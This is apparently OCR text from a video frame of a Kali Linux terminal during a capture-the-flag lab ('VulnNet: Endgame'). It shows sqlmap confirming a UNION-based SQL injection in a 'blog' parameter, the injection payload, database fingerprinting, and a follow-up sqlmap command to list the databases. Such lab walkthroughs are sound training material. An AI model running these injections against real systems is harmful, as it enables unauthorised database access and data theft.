 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame ×
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: blog=-8164 UNION ALL SELECT NULL,NULL,CONCAT(
3496471795a6d7062587666556c736144744e755645766e74456a4b49
[12:57:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.0.12
[12:57:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/api.vulnnet.thm'
[12:57:20] [WARNING] your sqlmap version is outdated
[*] ending @ 12:57:20 /2023-07-18/
[~/vulnnetendgame] $ sqlmap 'http://api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=3' -H 'User-
Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0' -H 'Accept: */*' -H
'Accept-Language: en-US,en;q=0.5' --compressed -H 'Origin: http://blog.vulnnet.thm' -H 'DNT: 1'
-H 'Connection: keep-alive' -H 'Referer: http://blog.vulnnet.thm/' --databases
SECRET
LAB